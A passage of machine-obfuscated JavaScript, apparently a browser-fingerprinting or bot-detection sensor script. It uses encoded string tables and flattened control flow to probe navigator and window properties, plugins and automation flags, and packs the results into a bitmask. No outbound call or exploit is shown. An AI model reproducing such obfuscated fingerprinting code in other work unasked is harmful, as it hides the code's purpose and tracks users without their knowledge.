Al0[IT()[PF0(Lm)].apply(null,[P7,wr0,gv0,cw,gf])];var XA0;return XA0=this[Jc(typeof WI()[TE(VB)],UP('',[][[]]))?WI()[TE(I3)](rm,NQ,hq,Bs):WI()[TE(W4)](Ir0,rk0,pG,g6(g6(W4)))],V2.pop(),XA0;}break;case zL:{var VW0=c1[Jz];var Pv0=c1[WK];var Q00;V2.push(Pp0);var pS0;var DM0;var vX0;var f1=Kf()[Az0(bq)](nI,W4,W4,hE);var UA0=VW0[Uf()[dF0(TG)](Rw,bq,Os,lj)](f1);for(vX0=T9;C5(vX0,UA0[vD()[ZB(T9)].apply(null,[v8,Jm,Ds,w6])]);vX0++){Q00=Sp0(lD(YF0(Pv0,Lm),dJ0[gf]),UA0[vD()[ZB(T9)].apply(null,[vm,v8,Ds,w6])]);Pv0*=dJ0[Ct];Pv0&=dJ0[bq];Pv0+=dJ0[TG];Pv0&=dJ0[jQ];pS0=Sp0(lD(YF0(Pv0,dJ0[sg]),Cn[Ob(typeof vD()[ZB(C7)],UP('',[][[]]))?vD()[ZB(Lm)].call(null,SD,kD,Nj,Fj):vD()[ZB(C7)](vm,YP,Z8,AH)]()),UA0[vD()[ZB(T9)].call(null,ss,TG,Ds,w6)]);Pv0*=dJ0[Ct];Pv0&=dJ0[bq];Pv0+=dJ0[TG];Pv0&=dJ0[jQ];DM0=UA0[Q00];UA0[Q00]=UA0[pS0];UA0[pS0]=DM0;}var PX0;return PX0=UA0[vD()[ZB(ID)](g6(g6([])),CQ,lB,jD)](f1),V2.pop(),PX0;}break;case B0:{var UM0=c1[Jz];V2.push(jf);if(Jc(typeof UM0,jU()[GT(T9)](ps,tG,W4,TG,M7,dp0))){var mM0;return mM0=Rt()[ct(jQ)](Af,rm,zf,JZ),V2.pop(),mM0;}var YM0;return YM0=UM0[WI()[TE(SD)](hB,dV,Q8,g6(W4))](new (pS[Rt()[ct(FE)](b3,Lm,gj,j2)])(Ob(typeof vD()[ZB(Oc)],UP('',[][[]]))?vD()[ZB(Lm)](MG,F7,pW0,r8):vD()[ZB(QO)](Lm,g6(g6(W4)),pI,R4),Rt()[ct(VD)](tf,EP,mB,nS0)),Ob(typeof jU()[GT(W4)],UP([],[][[]]))?jU()[GT(nU)](TS0,Cm,bC,G7,ks,PK0):jU()[GT(bf)].call(null,O3,rw,Y8,W4,CQ,pP))[WI()[TE(SD)].call(null,hB,dV,g6({}),wE)](new (pS[Rt()[ct(FE)].call(null,b3,gj,nB,j2)])(vD()[ZB(s3)](g6(T9),Ym,fC,Cb),Rt()[ct(VD)](tf,Y8,dD,nS0)),WI()[TE(Vj)](Rw,B2,Jm,cB))[WI()[TE(SD)](hB,dV,tf,Dj)](new (pS[Rt()[ct(FE)](b3,FE,Jm,j2)])(WI()[TE(QO)](st,gd,hq,Q8),Ob(typeof Rt()[ct(EP)],'undefined')?Rt()[ct(bq)](jD,dD,C7,kB):Rt()[ct(VD)](tf,vm,tG,nS0)),vD()[ZB(kD)](PC,g6(g6(T9)),dw,KC))[WI()[TE(SD)](hB,dV,g6(W4),D3)](new (pS[Rt()[ct(FE)](b3,bf,nB,j2)])(Rt()[ct(Ym)](dC,q3,g6(T9),n4),Rt()[ct(VD)].call(null,tf,ks,MG,nS0)),Jw()[nX0(Lm)].apply(null,[Jl0,sg,g6(T9),E3,FE,FE]))[WI()[TE(SD)].apply(null,[hB,dV,sI,cB])](new (pS[Ob(typeof Rt()[ct(Yw)],UP('',[][[]]))?Rt()[ct(bq)](Ct,Ct,Jm,xs):Rt()[ct(FE)](b3,wE,Cj,j2)])(Ob(typeof IT()[PF0(lI)],UP([],[][[]]))?IT()[PF0(Rw)].call(null,g6({}),cB,Pq,LT,IK0):IT()[PF0(bf)](hq,Lm,YD,V8,Ct),Rt()[ct(VD)].call(null,tf,FE,g6(g6([])),nS0)),Rt()[ct(vm)].apply(null,[BC,l8,Rw,Ch]))[WI()[TE(SD)].apply(null,[hB,dV,vm,hq])](new (pS[Ob(typeof Rt()[ct(R8)],'undefined')?Rt()[ct(bq)](Ir0,C7,FE,AK0):Rt()[ct(FE)](b3,cE,gf,j2)])(WI()[TE(s3)](Bs,vc,wE,Wj),Ob(typeof Rt()[ct(D3)],'undefined')?Rt()[ct(bq)](LG,QO,Mj,DB):Rt()[ct(VD)].apply(null,[tf,SD,Jm,nS0])),IT()[PF0(EP)].apply(null,[wE,Xt,Jl0,VB,sg]))[WI()[TE(SD)].call(null,hB,dV,g6(g6([])),g6(g6(W4)))](new (pS[Rt()[ct(FE)].call(null,b3,VC,gj,j2)])(vD()[ZB(Yt)].apply(null,[rw,ID,Wm,ZZ]),Rt()[ct(VD)].call(null,tf,g6(T9),g6(T9),nS0)),vD()[ZB(Ew)](wr0,Xt,MI,Nh))[Ob(typeof WI()[TE(wE)],UP([],[][[]]))?WI()[TE(W4)](PP,jC,D2,Xt):WI()[TE(SD)].call(null,hB,dV,g6(g6({})),ks)](new (pS[Rt()[ct(FE)].apply(null,[b3,VC,g6({}),j2])])(Jw()[nX0(sI)](YD,TG,Mt,Av0,g6(g6(T9)),s3),Rt()[ct(VD)](tf,bq,tG,nS0)),Rt()[ct(I3)](ks,Ew,Ew,nO))[vD()[ZB(Zs)].apply(null,[C7,Vj,tG,K00])](T9,Nq),V2.pop(),YM0;}break;case L:{var JA0=c1[Jz];var Rr0=c1[WK];var cr0;V2.push(ht);return cr0=UP(pS[Jc(typeof WI()[TE(tf)],'undefined')?WI()[TE(lI)].call(null,kD,Ir0,g6(W4),sI):WI()[TE(W4)].apply(null,[Vv0,CS0,g6(g6(T9)),g6([])])][Rt()[ct(hq)](GG,g6(g6({})),g6([]),cX0)](ws(pS[Jc(typeof WI()[TE(UD)],UP([],[][[]]))?WI()[TE(lI)](kD,Ir0,kD,Mj):WI()[TE(W4)](UD,Xv0,xB,nU)][vD()[ZB(FD)].apply(null,[g6(W4),cB,lC,DK0])](),UP(bh(Rr0,JA0),W4))),JA0),V2.pop(),cr0;}break;case pL:{var Op0=c1[Jz];V2.push(A7);var BT=new (pS[vD()[ZB(Xj)](Ct,mB,AG,PQ)])();var dK0=BT[Jc(typeof WI()[TE(rm)],'undefined')?WI()[TE(FD)](dr0,QP,IC,s3):WI()[TE(W4)].call(null,tB,bz0,g6(g6(T9)),g6(g6(T9)))](Op0);var ml0=Rt()[ct(jQ)].apply(null,[Af,tv0,Bs,Xv0]);dK0[Ob(typeof WI()[TE(UD)],UP('',[][[]]))?WI()[TE(W4)](Oj,LQ,s3,BC):WI()[TE(TI)].apply(null,[pI,QC,g6(T9),zf])](function(rX0){V2.push(VG);ml0+=pS[vD()[ZB(sI)](Yt,v8,B00,jd)][Rt()[ct(rw)](Aj,l8,YP,vM0)](rX0);V2.pop();});var zz0;return zz0=pS[Jc(typeof WI()[TE(zf)],UP([],[][[]]))?WI()[TE(VQ)].apply(null,[gj,n1,Wj,Av0]):WI()[TE(W4)](x7,N7,gj,Q8)](ml0),V2.pop(),zz0;}break;case Ov:{var n00;V2.push(Hm);return n00=new (pS[vD()[ZB(gj)](Q8,Av0,Lm,XR)])()[WI()[TE(Mt)].apply(null,[Y8,Tc,IC,Ew])](),V2.pop(),n00;}break;case xF:{V2.push(P8);var IA0=[Rt()[ct(Xt)].apply(null,[xw,l8,g6(g6({})),x1]),Jc(typeof vD()[ZB(Jm)],UP([],[][[]]))?vD()[ZB(bC)](UD,ww,wm,TY):vD()[ZB(Lm)](Yw,g6({}),TT,zI),Uf()[dF0(UB)](k6,UB,nB,HD),Ob(typeof vD()[ZB(Yw)],'undefined')?vD()[ZB(Lm)](Dj,Cm,Ij,Ps):vD()[ZB(VC)].apply(null,[Cm,g6({}),gB,qw]),WI()[TE(mB)](PB,R6,gf,UD),Rt()[ct(Ww)].apply(null,[zf,wr0,g6(g6({})),Tt]),Ob(typeof Jw()[nX0(UB)],'undefined')?Jw()[nX0(sg)](tM0,Sj,g6(W4),Jl0,g6({}),Ym):Jw()[nX0(lI)](TA0,wE,R8,tG,PC,W4),Rt()[ct(Mt)](tD,TG,g6([]),xK0),jU()[GT(UB)](JP,Vj,g6(T9),Rw,kD,Yw),Ob(typeof WI()[TE(gj)],'undefined')?WI()[TE(W4)].call(null,Jl0,KG,lI,Xt):WI()[TE(Xj)](Aj,HH,Cm,EP),WI()[TE(xB)](sj,xt,IQ,I3),vD()[ZB(Wj)].apply(null,[rw,jQ,CK0,tx]),WI()[TE(l8)](bs,HV,gB,ww),Rt()[ct(O7)].call(null,VC,Dj,P7,TZ),Rt()[ct(mB)].apply(null,[tQ,Yt,TG,nx]),Jc(typeof Rt()[ct(Ww)],'undefined')?Rt()[ct(Xj)].call(null,Rf,N3,bf,Z5):Rt()[ct(bq)].call(null,l7,wE,Xj,zJ0),Jc(typeof vD()[ZB(nB)],UP('',[][[]]))?vD()[ZB(dD)].apply(null,[gj,xB,Fj,vj]):vD()[ZB(Lm)](g6(g6(T9)),g6(g6({})),Hk0,zf),vD()[ZB(D2)](IQ,hD,QO,Pq),vD()[ZB(cB)].call(null,Lm,EP,q3,mf),Jc(typeof WI()[TE(Y8)],UP([],[][[]]))?WI()[TE(M7)](rw,kY,l8,g6(T9)):WI()[TE(W4)].call(null,Lf,Ds,gB,g6([])),Jc(typeof Rt()[ct(PC)],UP('',[][[]]))?Rt()[ct(xB)](Q3,s3,W4,PU):Rt()[ct(bq)].apply(null,[Iv0,g6([]),ks,MX0]),Jc(typeof vD()[ZB(Ct)],UP([],[][[]]))?vD()[ZB(Mj)].apply(null,[Oc,pG,JC,kg]):vD()[ZB(Lm)](Ew,Rw,Qf,t3),Jc(typeof WI()[TE(Q8)],'undefined')?WI()[TE(gj)](ww,x1,Wj,hD):WI()[TE(W4)](CG,Im,UB,g6(g6(W4))),WI()[TE(bC)](bq,c5,R8,Aj),vD()[ZB(wr0)](g6([]),I3,Wj,HH),Rt()[ct(l8)](sj,ss,g6(g6(T9)),vN),Rt()[ct(M7)](cs,Lm,g6(g6(T9)),YW0)];if(DY(typeof pS[WI()[TE(Yt)](Z8,R6,UD,ss)][vD()[ZB(tv0)](W4,SD,DI,xZ)],Jc(typeof Kf()[Az0(tf)],'undefined')?Kf()[Az0(T9)](bs,sI,ID,vp0):Kf()[Az0(W4)](gl0,pB,QO,pj))){var DJ0;return V2.pop(),DJ0=null,DJ0;}var Jr0=IA0[vD()[ZB(T9)].apply(null,[Yt,Os,Ds,dR])];var Wv0=Ob(typeof Rt()[ct(O7)],UP([],[][[]]))?Rt()[ct(bq)](Kt,jQ,gB,K00):Rt()[ct(jQ)](Af,MG,wr0,lY);for(var Ok0=Cn[vD()[ZB(Av0)](vm,IC,kk0,pJ0)]();C5(Ok0,Jr0);Ok0++){var hz0=IA0[Ok0];if(Jc(pS[WI()[TE(Yt)](Z8,R6,g6([]),g6(g6(W4)))][vD()[ZB(tv0)](cE,bf,DI,xZ)][hz0],undefined)){Wv0=Rt()[ct(jQ)](Af,g6(g6(W4)),g6(g6(T9)),lY)[WI()[TE(cE)].call(null,Ct,Pf,W4,nU)](Wv0,Jw()[nX0(tG)](f00,W4,I3,Ym,g6({}),Lm))[WI()[TE(cE)](Ct,Pf,hq,EP)](Ok0);}}var Kp0;return V2.pop(),Kp0=Wv0,Kp0;}break;case zl:{var XJ0;V2.push(Sj);return XJ0=Ob(typeof pS[Rt()[ct(nU)](Dj,xw,R8,xh)][WI()[TE(VC)](JC,AV,F7,P7)],WI()[TE(IC)](NM0,gU,Wj,D2))||Ob(typeof pS[Rt()[ct(nU)].call(null,Dj,VQ,Cm,xh)][Rt()[ct(gj)](Y8,g6(g6([])),bf,GY)],WI()[TE(IC)].apply(null,[NM0,gU,tv0,g6(g6({}))]))||Ob(typeof pS[Rt()[ct(nU)](Dj,Os,VD,xh)][Ob(typeof vD()[ZB(Ww)],'undefined')?vD()[ZB(Lm)](P7,bC,VK0,X8):vD()[ZB(pG)].apply(null,[EP,g6([]),qr0,Nb])],WI()[TE(IC)].call(null,NM0,gU,Rw,Dj)),V2.pop(),XJ0;}break;case Gr:{V2.push(ZI);try{var LW0=V2.length;var ET=g6({});var Hv0;return Hv0=g6(g6(pS[Jc(typeof Rt()[ct(hq)],UP([],[][[]]))?Rt()[ct(nU)].apply(null,[Dj,D3,Oc,wV]):Rt()[ct(bq)](Cf,gj,O7,Ht)][WI()[TE(Wj)].call(null,zS0,ql,jQ,N3)])),V2.pop(),Hv0;}catch(qJ0){V2.splice(bh(LW0,W4),Infinity,ZI);var r00;return V2.pop(),r00=g6(g6(Jz)),r00;}V2.pop();}break;case Az:{V2.push(SB);try{var Yp0=V2.length;var lv0=g6([]);var Qz0;return Qz0=g6(g6(pS[Rt()[ct(nU)](Dj,tG,I3,Jg)][vD()[ZB(q3)](lI,gj,GQ,MZ)])),V2.pop(),Qz0;}catch(C00){V2.splice(bh(Yp0,W4),Infinity,SB);var qz0;return V2.pop(),qz0=g6(WK),qz0;}V2.pop();}break;case pk:{var HL0;V2.push(S3);return HL0=g6(g6(pS[Rt()[ct(nU)].apply(null,[Dj,D3,x8,BH])][WI()[TE(dD)](wr0,Pc,zf,Oc)])),V2.pop(),HL0;}break;case HJ:{V2.push(rE);try{var DA0=V2.length;var xr0=g6(g6(Jz));var LF0=UP(pS[Ob(typeof WI()[TE(Mt)],UP([],[][[]]))?WI()[TE(W4)].call(null,BQ,B8,xB,g6([])):WI()[TE(D2)].call(null,b3,Dt,g6([]),mB)](pS[Rt()[ct(nU)](Dj,mB,g6(g6([])),Hc)][WI()[TE(cB)].apply(null,[SD,MM0,Av0,TG])]),rT(pS[WI()[TE(D2)].apply(null,[b3,Dt,g6({}),EP])](pS[Rt()[ct(nU)].apply(null,[Dj,gB,nB,Hc])][vD()[ZB(F7)].apply(null,[g6(g6([])),bC,m7,EV])]),W4));LF0+=UP(rT(pS[Jc(typeof WI()[TE(QO)],UP([],[][[]]))?WI()[TE(D2)](b3,Dt,D2,nU):WI()[TE(W4)](X7,SC,hD,Yt)](pS[Rt()[ct(nU)](Dj,Zs,s3,Hc)][vD()[ZB(ks)].call(null,gB,BC,wr0,zN)]),sg),rT(pS[WI()[TE(D2)](b3,Dt,v8,Av0)](pS[Rt()[ct(nU)](Dj,Ww,g6(g6(W4)),Hc)][Uf()[dF0(Oc)](pb,Cj,QO,Wq)]),gf));LF0+=UP(rT(pS[WI()[TE(D2)](b3,Dt,UD,bq)](pS[Rt()[ct(nU)].apply(null,[Dj,QO,sI,Hc])][Rt()[ct(bC)].apply(null,[rf,VC,R8,R6])]),dJ0[IC]),rT(pS[WI()[TE(D2)](b3,Dt,tD,VD)](pS[Jc(typeof Rt()[ct(C7)],UP([],[][[]]))?Rt()[ct(nU)].call(null,Dj,VQ,JI,Hc):Rt()[ct(bq)](zl0,Ct,sg,L7)][Jc(typeof Rt()[ct(QO)],UP('',[][[]]))?Rt()[ct(VC)].apply(null,[nB,g6(g6(T9)),g6(W4),bd]):Rt()[ct(bq)].apply(null,[QB,g6(g6({})),I3,BL0])]),dJ0[EP]));LF0+=UP(rT(pS[WI()[TE(D2)](b3,Dt,pG,IC)](pS[Jc(typeof Rt()[ct(VC)],UP('',[][[]]))?Rt()[ct(nU)].call(null,Dj,UB,ww,Hc):Rt()[ct(bq)](ss,TG,MG,l8)][vD()[ZB(ww)](IQ,QO,TI,Yg)]),TG),rT(pS[WI()[TE(D2)](b3,Dt,VD,g6(g6([])))](pS[Rt()[ct(nU)].apply(null,[Dj,M7,vm,Hc])][vD()[ZB(Nq)](Ew,g6(g6(T9)),js,nd)]),jQ));LF0+=UP(rT(pS[Jc(typeof WI()[TE(Cm)],UP('',[][[]]))?WI()[TE(D2)].call(null,b3,Dt,Jm,UB):WI()[TE(W4)](VP,Qm,Bs,lI)](pS[Ob(typeof Rt()[ct(cB)],UP('',[][[]]))?Rt()[ct(bq)](tB,g6(W4),wE,fq):Rt()[ct(nU)].apply(null,[Dj,g6(g6({})),zf,Hc])][Ob(typeof Rt()[ct(tG)],UP([],[][[]]))?Rt()[ct(bq)](MG,Xj,g6(g6({})),Lw):Rt()[ct(Wj)](D2,YP,I3,Fg)]),Lm),rT(pS[Ob(typeof WI()[TE(wE)],UP('',[][[]]))?WI()[TE(W4)].call(null,ps,A7,g6({}),Xj):WI()[TE(D2)].call(null,b3,Dt,g6(g6({})),cE)](pS[Ob(typeof Rt()[ct(Oc)],UP([],[][[]]))?Rt()[ct(bq)](LT,PC,O7,c8):Rt()[ct(nU)](Dj,VC,TG,Hc)][WI()[TE(Mj)].apply(null,[Rz0,Cg,TG,g6(W4)])]),dJ0[P7]));LF0+=UP(rT(pS[WI()[TE(D2)](b3,Dt,ww,gf)](pS[Rt()[ct(nU)](Dj,g6(W4),PC,Hc)][Ob(typeof Rt()[ct(Av0)],UP([],[][[]]))?Rt()[ct(bq)].call(null,VD,wE,ss,tB):Rt()[ct(dD)](cE,g6([]),YP,AO)]),dJ0[C7]),rT(pS[WI()[TE(D2)](b3,Dt,Ww,ks)](pS[Rt()[ct(nU)](Dj,dD,g6(g6(W4)),Hc)][WI()[TE(wr0)](VC,UH,D3,nB)]),R8));LF0+=UP(rT(pS[WI()[TE(D2)].apply(null,[b3,Dt,vm,TG])](pS[Rt()[ct(nU)].call(null,Dj,g6([]),nU,Hc)][Ob(typeof vD()[ZB(UD)],UP([],[][[]]))?vD()[ZB(Lm)](tv0,YP,AK0,qO):vD()[ZB(CD)].call(null,P7,rw,sI,BG)]),MG),rT(pS[WI()[TE(D2)].call(null,b3,Dt,bf,g6(g6(T9)))](pS[Rt()[ct(nU)](Dj,gf,g6(W4),Hc)][vD()[ZB(vw)].apply(null,[EP,Xj,nG,Bk0])]),Cn[Ob(typeof WI()[TE(lI)],UP('',[][[]]))?WI()[TE(W4)](Jl0,jf,dD,g6(g6(T9))):WI()[TE(tv0)].call(null,Kv0,EK0,g6(g6({})),ks)]()));LF0+=UP(rT(pS[WI()[TE(D2)].apply(null,[b3,Dt,EP,D2])](pS[Rt()[ct(nU)](Dj,TG,Ew,Hc)][jU()[GT(Oc)](YW0,nU,cE,R8,wr0,M3)]),lI),rT(pS[WI()[TE(D2)].apply(null,[b3,Dt,g6(g6([])),Yw])](pS[Rt()[ct(nU)].call(null,Dj,N3,g6(T9),Hc)][WI()[TE(Av0)](Jf,Nh,g6(g6(T9)),g6(g6([])))]),tG));LF0+=UP(rT(pS[WI()[TE(D2)].apply(null,[b3,Dt,tG,xw])](pS[Rt()[ct(nU)].apply(null,[Dj,Yw,g6([]),Hc])][Jc(typeof vD()[ZB(Cm)],UP([],[][[]]))?vD()[ZB(mP)](g6(g6(W4)),vm,K8,m5):vD()[ZB(Lm)].apply(null,[UB,jQ,xD,Mq])]),tf),rT(pS[WI()[TE(D2)].call(null,b3,Dt,Ew,xB)](pS[Rt()[ct(nU)].apply(null,[Dj,Cw,nU,Hc])][vD()[ZB(RE)](TI,P7,sJ0,I6)]),bf));LF0+=UP(rT(pS[WI()[TE(D2)](b3,Dt,nB,M7)](pS[Jc(typeof Rt()[ct(VC)],UP([],[][[]]))?Rt()[ct(nU)].call(null,Dj,g6({}),g6({}),Hc):Rt()[ct(bq)].call(null,Ys,pG,gj,TC)][Rt()[ct(D2)].call(null,Os,g6(g6(W4)),Dj,wY)]),EP),rT(pS[WI()[TE(D2)](b3,Dt,g6(g6([])),VQ)](pS[Rt()[ct(nU)](Dj,Rw,Bs,Hc)][WI()[TE(pG)].call(null,rP,gH,g6(g6(W4)),JI)]),UB));LF0+=UP(rT(pS[WI()[TE(D2)](b3,Dt,Dj,g6(T9))](pS[Rt()[ct(nU)].call(null,Dj,g6({}),D3,Hc)][Jc(typeof vD()[ZB(Bs)],UP([],[][[]]))?vD()[ZB(JC)].call(null,Mt,zf,Lt,Vc):vD()[ZB(Lm)](rm,Aj,XD,rj)]),Oc),rT(pS[WI()[TE(D2)].call(null,b3,Dt,g6([]),JI)](pS[Rt()[ct(nU)](Dj,Yw,pG,Hc)][jU()[GT(CQ)].apply(null,[YW0,EP,Os,IC,Xj,AE])]),CQ));LF0+=UP(rT(pS[Ob(typeof WI()[TE(cB)],UP('',[][[]]))?WI()[TE(W4)].apply(null,[UD,WJ0,g6(g6(T9)),g6(g6(T9))]):WI()[TE(D2)](b3,Dt,g6([]),gj)](pS[Rt()[ct(nU)](Dj,q3,vm,Hc)][Jw()[nX0(tf)](YW0,VQ,UB,tC,Ww,JI)]),rw),rT(pS[WI()[TE(D2)].call(null,b3,Dt,bq,tG)](pS[Rt()[ct(nU)](Dj,PC,TI,Hc)][Rt()[ct(cB)].apply(null,[Ct,ss,bq,MR])]),IC));LF0+=UP(rT(pS[WI()[TE(D2)](b3,Dt,tf,Dj)](pS[Rt()[ct(nU)](Dj,g6(g6({})),nU,Hc)][WI()[TE(q3)].call(null,Xr0,WP,Rw,g6(g6([])))]),P7),rT(pS[WI()[TE(D2)].apply(null,[b3,Dt,cE,sI])](pS[Ob(typeof Rt()[ct(vm)],'undefined')?Rt()[ct(bq)](Pf,Y8,g6(T9),js):Rt()[ct(nU)](Dj,Mt,Zs,Hc)][Rt()[ct(Mj)](q3,Ct,T9,fg)]),C7));LF0+=UP(rT(pS[WI()[TE(D2)](b3,Dt,SD,I3)](pS[Rt()[ct(nU)].apply(null,[Dj,gj,MG,Hc])][Jw()[nX0(bf)](Wq,Rw,N3,l8,Ym,Oc)]),ID),rT(pS[WI()[TE(D2)].apply(null,[b3,Dt,T9,nU])](pS[Rt()[ct(nU)](Dj,hD,Xj,Hc)][jU()[GT(rw)].apply(null,[Wq,YP,Xj,lI,cB,gI])]),dJ0[ID]));LF0+=UP(rT(pS[WI()[TE(D2)](b3,Dt,g6(g6([])),l8)](pS[Jc(typeof Rt()[ct(bC)],UP('',[][[]]))?Rt()[ct(nU)](Dj,ss,xw,Hc):Rt()[ct(bq)].call(null,fE,g6(g6(W4)),FE,N7)][WI()[TE(F7)](JQ,Wc,VQ,g6(g6({})))]),wE),rT(pS[WI()[TE(D2)].call(null,b3,Dt,bC,VC)](pS[Rt()[ct(nU)](Dj,N3,Xt,Hc)][Rt()[ct(wr0)](kD,q3,cB,TH)]),dJ0[VQ]));LF0+=UP(rT(pS[WI()[TE(D2)].call(null,b3,Dt,Oc,lI)](pS[Rt()[ct(nU)](Dj,IC,g6(g6([])),Hc)][WI()[TE(ks)](VB,jI,kD,sI)]),dJ0[wE]),rT(pS[WI()[TE(D2)](b3,Dt,vm,JI)](pS[Rt()[ct(nU)](Dj,D2,JI,Hc)][WI()[TE(ww)](rq,CR,Oc,VD)]),v8));LF0+=UP(UP(rT(pS[WI()[TE(D2)].apply(null,[b3,Dt,rm,D2])](pS[vD()[ZB(R8)].call(null,g6(g6({})),IQ,st,Hm)][Kf()[Az0(bf)](FE,IC,ss,pD)]),Cn[Uf()[dF0(Lm)](Tb,Ct,bq,jI)]()),rT(pS[WI()[TE(D2)].apply(null,[b3,Dt,g6(g6(W4)),kD])](pS[Rt()[ct(nU)].call(null,Dj,T9,zf,Hc)][WI()[TE(Nq)].call(null,ZC,Zc,g6({}),Xj)]),Cj)),rT(pS[WI()[TE(D2)].apply(null,[b3,Dt,gB,g6({})])](pS[Rt()[ct(nU)](Dj,wr0,D3,Hc)][Rt()[ct(tv0)](gI,cE,MG,lf)]),Yw));var Q1;return Q1=LF0[Rt()[ct(N3)](bm,ID,g6({}),NR)](),V2.pop(),Q1;}catch(Tl0){V2.splice(bh(DA0,W4),Infinity,rE);var mk0;return mk0=Rt()[ct(gf)](Rw,ss,g6({}),B6),V2.pop(),mk0;}V2.pop();}break;case Xk:{var Vp0=c1[Jz];V2.push(Ff);try{var EX0=V2.length;var P00=g6({});if(Ob(Vp0[Jc(typeof WI()[TE(RE)],UP('',[][[]]))?WI()[TE(Yt)](Z8,hN,xw,g6(W4)):WI()[TE(W4)].call(null,UI,TS0,g6({}),x8)][WI()[TE(CD)](DC,NV,g6(T9),g6({}))],undefined)){var Gk0;return Gk0=Rt()[ct(Av0)](hI,PC,g6(g6({})),G6),V2.pop(),Gk0;}if(Ob(Vp0[WI()[TE(Yt)](Z8,hN,hD,mB)][WI()[TE(CD)].call(null,DC,NV,sI,g6(g6(W4)))],g6({}))){var Lv0;return Lv0=Rt()[ct(gf)].call(null,Rw,kD,P7,R2),V2.pop(),Lv0;}var Bq;return Bq=vD()[ZB(jQ)](g6(T9),Av0,kD,tV),V2.pop(),Bq;}catch(I1){V2.splice(bh(EX0,W4),Infinity,Ff);var Yl0;return Yl0=Jc(typeof Rt()[ct(M7)],UP('',[][[]]))?Rt()[ct(pG)].apply(null,[hB,g6(g6([])),EP,n5]):Rt()[ct(bq)](KX0,I3,VQ,km),V2.pop(),Yl0;}V2.pop();}break;}};var xk0=function(){IE=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var qG=function z00(kl0,Nl0){var JS0=z00;var l00=LA0(new Number(pp),FL0);var lW0=l00;l00.set(kl0);for(kl0;lW0+kl0!=nA;kl0){switch(lW0+kl0){case SW:{pS[Uf()[dF0(T9)](T9,TG,D3,v7)][vD()[ZB(tf)].apply(null,[g6(g6(T9)),Oc,Gr0,cq])](JF0,Qq,WQ(c9,[WI()[TE(UB)](qO,pZ,Ww,FD),wl0,vD()[ZB(bf)](g6(g6([])),g6(g6({})),HP,DH),g6(dJ0[Lm]),WI()[TE(ID)](vw,mQ,g6(W4),Wj),g6(T9),vD()[ZB(UB)].call(null,F7,l8,qj,Ig),g6(T9)]));var ql0;return V2.pop(),ql0=JF0[Qq],ql0;}break;case Y9:{var Tr0=Nl0[Jz];V2.push(AI);var jK0=Tr0[Jc(typeof WI()[TE(TI)],UP([],[][[]]))?WI()[TE(xw)].call(null,FD,fK0,gB,hq):WI()[TE(W4)].call(null,GF0,H7,Mt,g6(g6(T9)))]||{};kl0-=Vn;jK0[Jc(typeof Rt()[ct(m7)],UP([],[][[]]))?Rt()[ct(PC)].call(null,AE,VQ,EP,YG):Rt()[ct(bq)].call(null,UD,ID,g6(g6(T9)),UX0)]=vD()[ZB(Jm)](cE,lI,Hs,AQ),delete jK0[IT()[PF0(8)](32,66,347,256,3)],Tr0[Ob(typeof WI()[TE(Os)],UP([],[][[]]))?WI()[TE(W4)](D7,MB,Jm,D2):WI()[TE(xw)].call(null,FD,fK0,sg,g6(g6(W4)))]=jK0;V2.pop();}break;case HX:{var jl0=Nl0[Jz];var E00=Nl0[WK];var r1=Nl0[NS];V2.push(pB);pS[Uf()[dF0(T9)](T9,TG,Q8,p7)][vD()[ZB(tf)](Zs,vm,Gr0,A4)](jl0,E00,WQ(c9,[WI()[TE(UB)](qO,Rc,tG,VQ),r1,vD()[ZB(bf)](xw,pG,HP,Bg),g6(dJ0[Lm]),WI()[TE(ID)].apply(null,[vw,PP,jQ,tD]),g6(T9),vD()[ZB(UB)].call(null,Xt,nU,qj,XN),g6(dJ0[Lm])]));var Uk0;return V2.pop(),Uk0=jl0[E00],Uk0;}break;case BF:{var mz0=pA0(typeof pS[Rt()[ct(nU)](Dj,W4,ID,vx)][Ob(typeof WI()[TE(ZG)],'undefined')?WI()[TE(W4)](lG,hm,Zs,Jm):WI()[TE(CD)](DC,cO,rm,g6(g6({})))],Kf()[Az0(T9)].apply(null,[bs,sI,JI,Gf]))?vD()[ZB(jQ)](Ew,TG,kD,lG):Ob(typeof Rt()[ct(Rz0)],UP('',[][[]]))?Rt()[ct(bq)].call(null,jQ,tv0,CQ,lk0):Rt()[ct(gf)](Rw,mB,tG,db);var HA0=Jc(typeof pS[Rt()[ct(nU)].apply(null,[Dj,VC,cE,vx])][Ob(typeof Kf()[Az0(Ct)],'undefined')?Kf()[Az0(W4)](v3,ZM0,rm,wC):Kf()[Az0(nB)](NM0,R8,gB,Mf)],Jc(typeof Kf()[Az0(v8)],UP([],[][[]]))?Kf()[Az0(T9)].apply(null,[bs,sI,UD,Gf]):Kf()[Az0(W4)].call(null,LI,IK0,TI,bw))||Jc(typeof pS[Jc(typeof vD()[ZB(b3)],'undefined')?vD()[ZB(R8)].call(null,xB,ww,st,Pm):vD()[ZB(Lm)].apply(null,[v8,g6(g6([])),Dw,FP])][Kf()[Az0(nB)].apply(null,[NM0,R8,nU,Mf])],Ob(typeof Kf()[Az0(Y8)],UP(Rt()[ct(jQ)].call(null,Af,tv0,g6(W4),LA),[][[]]))?Kf()[Az0(W4)](K1,I3,dD,PC):Kf()[Az0(T9)].call(null,bs,sI,l8,Gf))?vD()[ZB(jQ)].apply(null,[VD,rw,kD,lG]):Rt()[ct(gf)](Rw,g6({}),W4,db);var Pr0=pA0(pS[Rt()[ct(nU)].apply(null,[Dj,Ym,g6({}),vx])][Jc(typeof vD()[ZB(UK0)],'undefined')?vD()[ZB(R8)](s3,bq,st,Pm):vD()[ZB(Lm)](kD,Yw,VC,dC)][Ob(typeof WI()[TE(tz0)],UP('',[][[]]))?WI()[TE(W4)](Ir0,fP,x8,g6(g6({}))):WI()[TE(N8)].call(null,Y00,kv0,ss,wr0)][vD()[ZB(hs)](Xt,N3,bf,Qx)](vD()[ZB(Dm)].call(null,g6({}),YP,T9,BI)),null)?vD()[ZB(jQ)].call(null,tG,rm,kD,lG):Rt()[ct(gf)].call(null,Rw,BC,EP,db);var ZX0=pA0(pS[Ob(typeof Rt()[ct(Us)],'undefined')?Rt()[ct(bq)].call(null,Rj,zf,g6(g6({})),q00):Rt()[ct(nU)](Dj,v8,g6(g6([])),vx)][vD()[ZB(R8)](g6(g6({})),MG,st,Pm)][Jc(typeof 